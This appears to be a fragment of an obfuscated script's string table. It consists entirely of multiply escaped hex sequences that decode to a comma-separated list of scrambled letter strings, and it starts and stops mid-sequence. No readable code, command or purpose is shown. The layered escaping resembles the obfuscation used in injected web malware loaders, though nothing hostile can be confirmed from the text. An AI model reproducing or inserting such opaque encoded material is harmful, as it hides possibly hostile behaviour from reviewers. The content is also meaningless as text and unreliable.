x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x36\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\